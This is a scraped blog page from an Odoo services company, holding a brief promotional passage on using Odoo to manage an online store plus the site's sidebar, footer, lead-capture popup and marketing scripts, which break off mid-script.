<p>Odoo is beneficial for you as it facilitates the effective management of your online store. It will provide you 24×7 access to your Ecommerce store so that you can manage it in a better way and generate greater revenue for your business.</p>
<p>It has distinct features and versions that are profitable for your business. So if you want to have an edge over your competitors in the ecommerce business realm, then Odoo can be your best friend in this endeavor.</p>
<p><img decoding="async" class="alignnone size-full wp-image-3841 lazyload" data-src="https://blog.pragtech.co.in/wp-content/uploads/2019/03/image3.png" alt="" width="100%" height="auto" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2019/03/image3.png 848w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/image3-300x124.png 300w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/image3-768x317.png 768w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/image3-590x244.png 590w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/image3-102x42.png 102w" data-sizes="(max-width: 848px) 100vw, 848px" src="[data-uri]" style="--smush-placeholder-width: 848px; --smush-placeholder-aspect-ratio: 848/350;" /></p>
<p>To know more, get in touch with us at <a href="mailto:sales@pragtech.co.in" target="_blank" rel="noopener">sales@pragtech.co.in</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://blog.pragtech.co.in/odoo-ecommerce-create-high-quality-ecommerce-website-scratch/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >SHARE | FOLLOW | SUBSCRIBE</div><div class="heateor_sss_sharing_ul"><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-ecommerce-create-high-quality-ecommerce-website-scratch%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Odoo%20eCommerce%3A%20Create%20High-quality%20eCommerce%20Website%20from%20Scratch%20https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-ecommerce-create-high-quality-ecommerce-website-scratch%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-ecommerce-create-high-quality-ecommerce-website-scratch%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Odoo%20eCommerce%3A%20Create%20High-quality%20eCommerce%20Website%20from%20Scratch&url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-ecommerce-create-high-quality-ecommerce-website-scratch%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_X_count">&nbsp;</span><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/cloud-vs-premise-deploy-odoo-erp/" rel="prev">Cloud vs On-Premise: How Should you Deploy your Odoo ERP</a> 
		<a class="next_nav wow fadeInRight" href="https://blog.pragtech.co.in/odoo-erp-customization/" rel="next">Odoo Customization Vs Out of the Box: Which One Should you Prefer?</a>	 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/odoo-ecommerce-create-high-quality-ecommerce-website-scratch/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-ecommerce-create-high-quality-ecommerce-website-scratch%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/odoo-ecommerce-create-high-quality-ecommerce-website-scratch/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6971d3cc78ce1" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="3835" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/odoo-ecommerce-create-high-quality-ecommerce-website-scratch/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6971d3cc78ce1" value="2c605155b6" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6971d3cc78ce1" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_6971d3cc78ce1" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    <div class="similar_post">
						<h2>Related Posts</h2>
						<ul class="small_catg similar_nav">
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="How corporate canteens actually run during peak hours (and why most break without a system)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a></h4> 
			  <p class="postdate">January 19, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a></h4> 
			  <p class="postdate">January 13, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="ERP migration is the decision founders delay the most [Until it starts running the business for them]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a></h4> 
			  <p class="postdate">January 9, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="When WooCommerce stores need an ERP (And how to know you’re there)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a></h4> 
			  <p class="postdate">January 8, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    </ul></div>					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-3486" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2733 pum-theme-enterprise-blue popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:3486,&quot;slug&quot;:&quot;exit-popup&quot;,&quot;theme_id&quot;:2733,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3486&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;2 sec&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3486&quot;],&quot;delay&quot;:&quot;4500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;340px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;500px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;9999999999999999999999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3486" class="pum-container popmake theme-2733 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div id="exit-popup">
<h4 style="color: #fff!important; line-height: 25px; padding-top: 5px; text-align: center;"><b style="text-transform: uppercase; font-weight: bolder; font-family: sans-serif;">Sometimes &#8216;fine&#8217; just hides what could be better.</b></h4>
<h4 style="text-align: center; color: #fff!important;">Get a fresh perspective on your current setup.</h4>
<div class="col-md-12 col-sm-12 col-xs-12" style="text-align: left;">
<div id="crmWebToEntityForm" class="signup-header" style="visibility: visible; animation-name: fadeInUp;">
<form id="zoho_form" accept-charset="UTF-8" action="/zoho.php" method="POST" name="WebToLeads1222547000000430003" data-hs-cf-bound="true"><!-- Do not remove this code. --><input style="display: none;" name="xnQsjsdp" type="text" value="bd7622d609beafddcaea3aa0f9afca3a7c05bd02cff63dda8de45923ec970c65" /><input id="zc_gad" name="zc_gad" type="hidden" value="" /><input style="display: none;" name="xmIwtLD" type="text" value="e2b4a9f357515225498d2dc15ee5c4f90003c03efae9751303b2718f3060dd0c" /><input style="display: none;" name="actionType" type="text" value="TGVhZHM=" /><input style="display: none;" name="returnURL" type="text" value="https://blog.pragtech.co.in/thank-you/" /><br />
<!-- Do not remove this code. --></p>
<div class="form-group">
<div><label>Name</label></div>
<div><input id="firstname" class="form-control input-lg" name="Last Name" required="" type="text" placeholder="Your name" /></div>
</div>
<div class="form-group">
<div><label>Email</label></div>
<div><input id="email" class="form-control input-lg" name="Email" required="" type="email" placeholder="Email address" /></div>
</div>
<p><!--


<div class="form-group">


<div><label>Phone</label></div>




<div><input id="phone" class="form-control input-lg" name="Phone" required="" type="text" placeholder="Phone number" /></div>


</div>


--></p>
<div class="form-group" hidden="true">    <label id="lead_source-label" class="hs-form__field__label " for="lead_source-input" data-required="false">lead_source</label><br />
<textarea id="lead_source-input" class="hs-form__field__input " name="lead_source" placeholder="" aria-labelledby=" lead_source-label" aria-invalid="false" aria-required="false">Blog &#8211; Second Opinion</textarea></div>
<div class="form-group last text-center"><input id="form_submit1" class="btn btn-warning btn-block btn-lg contact_btn" style="width: 100% !important; color: #111; font-weight: bold; background: #ff0;" name="pragtech-exit-form" type="submit" value="I want a second opinion" /></div>
<p style="text-align:center; color:#fff">Short. Direct. On point.</p>
<p><script>
		function getParameterByName(name, url) {
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;if (!url) url = window.location.href;
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;name = name.replace(/[\[\]]/g, "\\$&");
&nbsp; &nbsp; &nbsp; &nbsp;var regex = new RegExp(name + "(=([^&#]*)|&|#|$)"),
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;results = regex.exec(url);
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp;alert (results);
&nbsp; &nbsp; &nbsp; &nbsp; if (!results) return null;
&nbsp; &nbsp; &nbsp; &nbsp; if (!results[2]) return '';
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp; &nbsp;if (!results) return alert("HEYYYYYYOOO");
&nbsp; &nbsp; &nbsp; &nbsp;//if (results[2]) return alert("YESSSssss");
&nbsp; &nbsp; &nbsp; &nbsp;var name = results[2].replace(/\//g, "")</p>
<p>&nbsp;// &nbsp;alert(results[2].replace(/\//g, " ")) &nbsp; &nbsp;
